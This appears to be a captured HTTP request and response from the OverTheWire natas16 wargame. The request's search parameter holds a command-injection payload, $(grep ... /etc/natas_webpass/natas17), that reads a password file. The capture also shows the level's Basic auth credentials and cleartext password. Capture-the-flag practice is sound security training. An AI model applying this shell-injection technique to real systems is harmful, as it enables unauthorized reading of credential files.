 Request
Raw Params Headers Hex
GET /?needle=$(grep+A+%2Fetc%2Fnatas_webpass%2Fnatas17)&submit=Search
HTTP/1.1
Host: natas16.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic
bmF0YXMxNjpXYUlIRWFjajYzd25OSUJST0hlcWkzcDl0MG01bmhtaA==
Connection: close
Referer:
http://natas16.natas.labs.overthewire.org/?needle=grep+a+%2Fetc%2Fnatas_webpass%2F
natas17&submit=Search
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas16", "pass":
"WaIHEacj63wnNIBROHeqi3p9t0m5nhmh" };</script></head>
<body>
<h1>natas16</h1>
<div id="content">
For security reasons, we now filter even more on certain characters<br/><br/>
<form>
Find words containing: <input name=needle><input type=submit name=submit
value=Search><br><br>
</form>
Output:
<pre>
</pre>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>